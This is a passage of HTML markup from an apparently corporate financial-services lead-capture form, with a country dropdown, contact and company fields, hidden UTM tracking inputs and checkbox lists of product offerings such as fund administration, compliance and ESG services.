<option value="2647687">Egypt</option>
<option value="2647690">Finland</option>
<option value="2647693">France</option>
<option value="2647696">Germany</option>
<option value="2647699">Guernsey</option>
<option value="2647702">Hong Kong S.A.R., China</option>
<option value="2647705">Hungary</option>
<option value="2647708">India</option>
<option value="2647711">Indonesia</option>
<option value="2647714">Ireland</option>
<option value="2647717">Isle of Man</option>
<option value="2647720">Israel</option>
<option value="2647723">Italy</option>
<option value="2647726">Japan</option>
<option value="2647729">Jersey</option>
<option value="2647732">Luxembourg</option>
<option value="2647735">Macau S.A.R., China</option>
<option value="2647738">Malaysia</option>
<option value="2647741">Malta</option>
<option value="2647744">Mauritius</option>
<option value="2647747">Mexico</option>
<option value="2647750">Monaco</option>
<option value="2647753">New Zealand</option>
<option value="2647756">Norway</option>
<option value="2647759">Panama</option>
<option value="2647762">Philippines</option>
<option value="2647765">Portugal</option>
<option value="2647768">Qatar</option>
<option value="2647771">Rest of Africa</option>
<option value="2647774">Rest of Middle East</option>
<option value="2647777">Rest of North Americas</option>
<option value="2647780">Rest of Pacific Region</option>
<option value="2647783">Rest of South Americas</option>
<option value="2647786">Rest of Southeast Asia</option>
<option value="2647789">Russia</option>
<option value="2647792">Saudi Arabia</option>
<option value="2647795">Serbia</option>
<option value="2647798">Singapore</option>
<option value="2647801">South Africa</option>
<option value="2647804">South Korea</option>
<option value="2647807">Spain</option>
<option value="2647810">Sweden</option>
<option value="2647813">Switzerland</option>
<option value="2647816">Taiwan</option>
<option value="2647819">The Netherlands</option>
<option value="2647822">The rest of Europe</option>
<option value="2647825">United Arab Emirates</option>
<option value="2647828">United Kingdom</option>
<option value="2647831">United States</option>
<option value="2647834">Uruguay</option>
<option value="2647837">Vietnam</option>
<option value="2647840">England</option>
</select>
				
				<span id="error_for_1011401_216907pi_1011401_216907" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 email pd-text required    ">
				
					<label class="field-label" for="1011401_27084pi_1011401_27084">Email</label>
				

				<input type="text" name="1011401_27084pi_1011401_27084" id="1011401_27084pi_1011401_27084" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 27084, 'https://go.apexgroup.com/images/indicator2.gif');" />
				
				<span id="error_for_1011401_27084pi_1011401_27084" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 first_name pd-text required    ">
				
					<label class="field-label" for="1011401_27087pi_1011401_27087">First Name</label>
				

				<input type="text" name="1011401_27087pi_1011401_27087" id="1011401_27087pi_1011401_27087" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27087pi_1011401_27087" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 last_name pd-text required    ">
				
					<label class="field-label" for="1011401_27090pi_1011401_27090">Last Name</label>
				

				<input type="text" name="1011401_27090pi_1011401_27090" id="1011401_27090pi_1011401_27090" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27090pi_1011401_27090" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 job_title pd-text required    ">
				
					<label class="field-label" for="1011401_27093pi_1011401_27093">Job Title</label>
				

				<input type="text" name="1011401_27093pi_1011401_27093" id="1011401_27093pi_1011401_27093" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27093pi_1011401_27093" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 company pd-text required    ">
				
					<label class="field-label" for="1011401_27096pi_1011401_27096">Company Name</label>
				

				<input type="text" name="1011401_27096pi_1011401_27096" id="1011401_27096pi_1011401_27096" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27096pi_1011401_27096" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 Company_type pd-select required    ">
				
					<label class="field-label" for="1011401_27099pi_1011401_27099">Company Type</label>
				

				<select name="1011401_27099pi_1011401_27099" id="1011401_27099pi_1011401_27099" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2399298">Allocators</option>
<option value="2399301">Auditor</option>
<option value="2399304">Aviation</option>
<option value="2399307">Capital Markets Sponsor / Arranger</option>
<option value="2399310">Consultant</option>
<option value="2399313">Corporate</option>
<option value="2399316">Digital Assets</option>
<option value="2399319">Emerging Markets</option>
<option value="2399322">ETF</option>
<option value="2399325">ETP</option>
<option value="2399328">Financial Institution</option>
<option value="2399331">FoF</option>
<option value="2399334">Hedge</option>
<option value="2399337">ILS</option>
<option value="2399340">Industry Association</option>
<option value="2399343">Infrastructure</option>
<option value="2399346">Institutional Investor</option>
<option value="2399349">Insurance</option>
<option value="2399352">Lawyer - Offshore</option>
<option value="2399355">Lawyer - Onshore</option>
<option value="2399358">Listed</option>
<option value="2399361">Long Only Equities / Bonds</option>
<option value="2399364">Manager</option>
<option value="2399367">Multi-Strategy Asset Manager</option>
<option value="2399370">Mutual</option>
<option value="2399373">Placement Agent</option>
<option value="2399376">Prime Broker</option>
<option value="2399379">Private Client / Family Office</option>
<option value="2399382">Private Debt / Credit</option>
<option value="2399385">Private Equity</option>
<option value="2399388">Real Estate</option>
<option value="2399391">Secondaries</option>
<option value="2399394">Sponsor Bank</option>
<option value="2399397">Superannuation / Pension Fund</option>
<option value="2399400">Tax Advisor</option>
<option value="2399403">Technology Provider</option>
<option value="2399406">Venture Capital</option>
<option value="2399409">Wealth Manager</option>
</select>
				
				<span id="error_for_1011401_27099pi_1011401_27099" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 grid product_category pd-select required    form-field-primary">
				
					<label class="field-label" for="1011401_27102pi_1011401_27102">Product Category</label>
				

				<select name="1011401_27102pi_1011401_27102" id="1011401_27102pi_1011401_27102" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2642463">Apex Invest</option>
<option value="2642466">Business Services</option>
<option value="2642469">Capital Markets</option>
<option value="2642472">Closed-ended Structures</option>
<option value="2642475">Compliance Solutions</option>
<option value="2642478">Corporate Solutions</option>
<option value="2642481">Digital Assets</option>
<option value="2642484">ESG Services</option>
<option value="2642487">Family Office Services</option>
<option value="2642490">Financial Services</option>
<option value="2642493">Investment Advisory</option>
<option value="2642496">Open-ended Structures</option>
<option value="2642499">Technology Platforms</option>
</select>
				
				<span id="error_for_1011401_27102pi_1011401_27102" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_campaign pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27111pi_1011401_27111" id="1011401_27111pi_1011401_27111" value="" />
				
				<span id="error_for_1011401_27111pi_1011401_27111" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_content pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27114pi_1011401_27114" id="1011401_27114pi_1011401_27114" value="" />
				
				<span id="error_for_1011401_27114pi_1011401_27114" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_medium pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27117pi_1011401_27117" id="1011401_27117pi_1011401_27117" value="" />
				
				<span id="error_for_1011401_27117pi_1011401_27117" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_source pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27120pi_1011401_27120" id="1011401_27120pi_1011401_27120" value="" />
				
				<span id="error_for_1011401_27120pi_1011401_27120" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_term pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27123pi_1011401_27123" id="1011401_27123pi_1011401_27123" value="" />
				
				<span id="error_for_1011401_27123pi_1011401_27123" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Prospect_referrer pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27126pi_1011401_27126" id="1011401_27126pi_1011401_27126" value="" />
				
				<span id="error_for_1011401_27126pi_1011401_27126" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  page_url pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_215311pi_1011401_215311" id="1011401_215311pi_1011401_215311" value="" />
				
				<span id="error_for_1011401_215311pi_1011401_215311" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Apex_Invest_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215275pi_1011401_215275">Apex Invest Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635900" id="1011401_215275pi_1011401_215275_2635900" value="2635900" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635900">Capital Raising and Advisory</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635903" id="1011401_215275pi_1011401_215275_2635903" value="2635903" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635903">Distribution Services</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635906" id="1011401_215275pi_1011401_215275_2635906" value="2635906" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635906">Apexinvest.io</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635909" id="1011401_215275pi_1011401_215275_2635909" value="2635909" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635909">Profilir</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635912" id="1011401_215275pi_1011401_215275_2635912" value="2635912" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635912">Events</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635915" id="1011401_215275pi_1011401_215275_2635915" value="2635915" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635915">IR and Marketing Services</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635918" id="1011401_215275pi_1011401_215275_2635918" value="2635918" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635918">B2C Investment</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635921" id="1011401_215275pi_1011401_215275_2635921" value="2635921" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635921">Investment Advisory</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635924" id="1011401_215275pi_1011401_215275_2635924" value="2635924" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635924">Custodial Services</label></span></span>
				
				<span id="error_for_1011401_215275pi_1011401_215275" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Business_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215278pi_1011401_215278">Business Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635927" id="1011401_215278pi_1011401_215278_2635927" value="2635927" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635927">Accounting</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635930" id="1011401_215278pi_1011401_215278_2635930" value="2635930" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635930">Tax</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635933" id="1011401_215278pi_1011401_215278_2635933" value="2635933" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635933">Company Secretarial</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635936" id="1011401_215278pi_1011401_215278_2635936" value="2635936" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635936">Directorship</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635939" id="1011401_215278pi_1011401_215278_2635939" value="2635939" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635939">Outsourced COO</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635942" id="1011401_215278pi_1011401_215278_2635942" value="2635942" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635942">Outsourced CFO</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635945" id="1011401_215278pi_1011401_215278_2635945" value="2635945" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635945">HR</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635948" id="1011401_215278pi_1011401_215278_2635948" value="2635948" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635948">Payroll</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635951" id="1011401_215278pi_1011401_215278_2635951" value="2635951" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635951">Apex Business Acceleration Services (BASE)</label></span></span>
				
				<span id="error_for_1011401_215278pi_1011401_215278" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Capital_Markets_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215281pi_1011401_215281">Capital Markets Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635954" id="1011401_215281pi_1011401_215281_2635954" value="2635954" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635954">Aircraft Leasing</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635957" id="1011401_215281pi_1011401_215281_2635957" value="2635957" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635957">Cash Manager and Account Bank Services</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635960" id="1011401_215281pi_1011401_215281_2635960" value="2635960" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635960">Corporate Bond</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635963" id="1011401_215281pi_1011401_215281_2635963" value="2635963" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635963">Escrow</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635966" id="1011401_215281pi_1011401_215281_2635966" value="2635966" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635966">Process Agent</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635969" id="1011401_215281pi_1011401_215281_2635969" value="2635969" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635969">Project Finance</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635972" id="1011401_215281pi_1011401_215281_2635972" value="2635972" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635972">SPV Administration</label></span></span>
				
				<span id="error_for_1011401_215281pi_1011401_215281" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Close_Ended_Funds_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215284pi_1011401_215284">Closed Ended Funds Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635975" id="1011401_215284pi_1011401_215284_2635975" value="2635975" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635975">Credit strategies</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635978" id="1011401_215284pi_1011401_215284_2635978" value="2635978" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635978">Debt restructuring</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635981" id="1011401_215284pi_1011401_215284_2635981" value="2635981" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635981">Interval funds</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635984" id="1011401_215284pi_1011401_215284_2635984" value="2635984" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635984">Private Debt</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635987" id="1011401_215284pi_1011401_215284_2635987" value="2635987" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635987">Private Equity</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635990" id="1011401_215284pi_1011401_215284_2635990" value="2635990" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635990">Real Assets</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635993" id="1011401_215284pi_1011401_215284_2635993" value="2635993" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635993">Real Estate</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635996" id="1011401_215284pi_1011401_215284_2635996" value="2635996" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635996">Venture Capital</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635999" id="1011401_215284pi_1011401_215284_2635999" value="2635999" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635999">Loan Administration</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2636002" id="1011401_215284pi_1011401_215284_2636002" value="2636002" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2636002">Loan Closing</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2636005" id="1011401_215284pi_1011401_215284_2636005" value="2636005" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2636005">Middle Office</label></span></span>
				
				<span id="error_for_1011401_215284pi_1011401_215284" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Compliance_Solutions_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215287pi_1011401_215287">Compliance Solutions Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636008" id="1011401_215287pi_1011401_215287_2636008" value="2636008" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636008">Regulated Persons</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636011" id="1011401_215287pi_1011401_215287_2636011" value="2636011" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636011">Managed Due Diligence Services</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636014" id="1011401_215287pi_1011401_215287_2636014" value="2636014" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636014">Compliance Training</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636017" id="1011401_215287pi_1011401_215287_2636017" value="2636017" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636017">Superannuation Compliance</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636020" id="1011401_215287pi_1011401_215287_2636020" value="2636020" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636020">Regulatory Consulting</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636023" id="1011401_215287pi_1011401_215287_2636023" value="2636023" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636023">Risk and Assurance</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636026" id="1011401_215287pi_1011401_215287_2636026" value="2636026" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636026">Regulatory Reporting</label></span></span>
				
				<span id="error_for_1011401_215287pi_1011401_215287" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Corporate_Solutions_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215290pi_1011401_215290">Corporate Solutions Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636029" id="1011401_215290pi_1011401_215290_2636029" value="2636029" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636029">Aviation</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636032" id="1011401_215290pi_1011401_215290_2636032" value="2636032" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636032">Management and Domiciliation Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636035" id="1011401_215290pi_1011401_215290_2636035" value="2636035" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636035">EBTs</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636038" id="1011401_215290pi_1011401_215290_2636038" value="2636038" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636038">Corporate Secretarial and Governance Solutions</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636041" id="1011401_215290pi_1011401_215290_2636041" value="2636041" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636041">Bookkeeping and Accounting Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636044" id="1011401_215290pi_1011401_215290_2636044" value="2636044" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636044">Tax Compliance Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636047" id="1011401_215290pi_1011401_215290_2636047" value="2636047" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636047">Liquidation Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636050" id="1011401_215290pi_1011401_215290_2636050" value="2636050" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636050">Carve-out Solutions</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636053" id="1011401_215290pi_1011401_215290_2636053" value="2636053" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636053">Legal Entity Identifier Solution</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636056" id="1011401_215290pi_1011401_215290_2636056" value="2636056" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636056">EU Representative Services</label></span></span>
				
				<span id="error_for_1011401_215290pi_1011401_215290" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Digital_Assets pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215293pi_1011401_215293">Digital Assets Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215293pi_1011401_215293_2636059" id="1011401_215293pi_1011401_215293_2636059" value="2636059" onchange="" /><label class="inline" for="1011401_215293pi_1011401_215293_2636059">Tokenised Funds</label></span><span><input type="checkbox" name="1011401_215293pi_1011401_215293_2636062" id="1011401_215293pi_1011401_215293_2636062" value="2636062" onchange="" /><label class="inline" for="1011401_215293pi_1011401_215293_2636062">Digital ETPs</label></span></span>
				
				<span id="error_for_1011401_215293pi_1011401_215293" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  ESG_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215296pi_1011401_215296">ESG Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636065" id="1011401_215296pi_1011401_215296_2636065" value="2636065" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636065">Foundation and Compliance</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636068" id="1011401_215296pi_1011401_215296_2636068" value="2636068" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636068">Policy and Regulatory Compliance</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636071" id="1011401_215296pi_1011401_215296_2636071" value="2636071" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636071">Training and Workshops</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636074" id="1011401_215296pi_1011401_215296_2636074" value="2636074" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636074">Fund Manager Selection</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636077" id="1011401_215296pi_1011401_215296_2636077" value="2636077" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636077">Fund Manager Reporting</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636080" id="1011401_215296pi_1011401_215296_2636080" value="2636080" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636080">Company Reporting</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636083" id="1011401_215296pi_1011401_215296_2636083" value="2636083" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636083">Due Diligence Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636086" id="1011401_215296pi_1011401_215296_2636086" value="2636086" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636086">Data Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636089" id="1011401_215296pi_1011401_215296_2636089" value="2636089" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636089">Advisory Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636092" id="1011401_215296pi_1011401_215296_2636092" value="2636092" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636092">Impact Positive Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636095" id="1011401_215296pi_1011401_215296_2636095" value="2636095" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636095">DEI Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636098" id="1011401_215296pi_1011401_215296_2636098" value="2636098" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636098">Credit Strategies</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636101" id="1011401_215296pi_1011401_215296_2636101" value="2636101" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636101">Climate and Carbon Services</label></span></span>
				
				<span id="error_for_1011401_215296pi_1011401_215296" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Family_Office_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215299pi_1011401_215299">Family Office Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636104" id="1011401_215299pi_1011401_215299_2636104" value="2636104" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636104">FO Governance</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636107" id="1011401_215299pi_1011401_215299_2636107" value="2636107" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636107">Foundation Council Services</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636110" id="1011401_215299pi_1011401_215299_2636110" value="2636110" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636110">Trust, Company and Foundation Admin</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636113" id="1011401_215299pi_1011401_215299_2636113" value="2636113" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636113">Managed Trust Services</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636116" id="1011401_215299pi_1011401_215299_2636116" value="2636116" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636116">Private Trust</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636119" id="1011401_215299pi_1011401_215299_2636119" value="2636119" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636119">Estate Admin</label></span></span>
				
				<span id="error_for_1011401_215299pi_1011401_215299" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Financial_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215302pi_1011401_215302">Financial Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636122" id="1011401_215302pi_1011401_215302_2636122" value="2636122" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636122">Cash Management</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636125" id="1011401_215302pi_1011401_215302_2636125" value="2636125" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636125">Brokerage</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636128" id="1011401_215302pi_1011401_215302_2636128" value="2636128" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636128">Digital Banking</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636131" id="1011401_215302pi_1011401_215302_2636131" value="2636131" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636131">Traditional Banking</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636134" id="1011401_215302pi_1011401_215302_2636134" value="2636134" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636134">Management Company</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636137" id="1011401_215302pi_1011401_215302_2636137" value="2636137" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636137">Full Depositary</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636140" id="1011401_215302pi_1011401_215302_2636140" value="2636140" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636140">Depositary Lite</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636143" id="1011401_215302pi_1011401_215302_2636143" value="2636143" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636143">Custody</label></span></span>
				
				<span id="error_for_1011401_215302pi_1011401_215302" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Open_Ended_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215305pi_1011401_215305">Open Ended Products</label>
				

